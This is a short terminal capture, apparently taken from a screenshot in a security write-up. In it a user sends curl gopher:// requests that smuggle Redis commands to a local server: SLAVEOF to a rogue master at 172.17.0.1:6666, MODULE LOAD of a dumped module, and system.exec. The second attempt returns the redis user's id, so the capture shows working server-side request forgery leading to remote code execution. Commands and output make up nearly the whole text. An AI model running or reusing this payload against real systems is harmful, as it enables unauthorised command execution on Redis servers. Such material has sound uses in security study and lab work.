 inhann@ubuntu:~ $ curl gopher://127.0.0.
1:12345/_SLAVEOF%20172.17.0.1%206666%0D%0AMODULE%20LOAD%20/data/
dump.rdb%0D%0Asystem.exec%20id%0D%0A
+OK
-ERR Error loading the extension. Please check the server logs.
-ERR unknown command `system.exec`, with args beginning with: `i
d`,
^C
inhann@ubuntu: $ curl gopher://127.0.0.
1:12345/_SLAVEOF%20172.17.0.1%206666%0D%0AMODULE%20LOAD%20/data/
dump.rdb%0D%0Asystem.exec%20id%0D%0A
+OK Already connected to specified master
+OK
$48
uid=999(redis) gid=999(redis) groups=999(redis)
^C